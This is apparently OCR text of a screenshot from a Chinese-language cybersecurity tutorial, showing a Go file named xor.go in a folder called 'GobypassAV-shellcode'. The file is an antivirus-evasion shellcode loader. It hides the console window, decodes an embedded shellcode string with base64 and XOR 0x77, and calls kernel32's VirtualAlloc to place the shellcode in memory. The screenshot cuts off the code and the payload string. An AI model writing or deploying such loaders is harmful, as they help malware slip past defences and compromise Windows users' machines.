 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
网络安全免费学 bilibili
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
xor.go
D: > tools > bypass > GobypassAV-shellcode > xor+base64 > xor.go
6 "unsafe"
7
8 "github.com/lxn/win"
9 "golang.org/x/sys/windows"
10 )
11
12 func main() {
13 // 通过 base64 和 XOR 解密 shellcode 内容
14 win.ShowWindow(win.GetConsoleWindow(), win.SW_HIDE)
15 encryptedShellcode := "iz/0k4efv3d3dzYmNiclJiE/RqUSP/wlFz/8JW8//CVXP/wFJz94wD09Oka+P0a320sWC3VbVza2vno2draVmiU2Jj/
16 decodedShellcode, _ := base64.StdEncoding.DecodeString(encryptedShellcode)
17 for i := 0; i < len(decodedShellcode); i++ {
18 decodedShellcode[i] ^= 0x77
19 }
20
21 // 获取 kernel32.dll 中的 VirtualAlloc 函数
22 kernel32, _ := syscall.LoadDLL("kernel32.dll")
23 VirtualAlloc, _ := kernel32.FindProc("VirtualAlloc")
24
25 // 分配内存并写入 shellcode 内容
26 allocSize := uintptr(len(decodedShellcode))
27 mem, _, _ := VirtualAlloc.Call(uintptr(0), allocSize, windows.MEM_
28 if mem == 0 {
29 panic("VirtualAlloc failed")
是否要为 Go 语言 安装推荐的 来自 Go Team at Google 的
"Go" 扩展?
安装 显示建议
受限模式 0 0 0 行 1, 列 1 制表符长度: 4 UTF-8 CRLF Go
搜索 英 拼 20:48
2023/11/2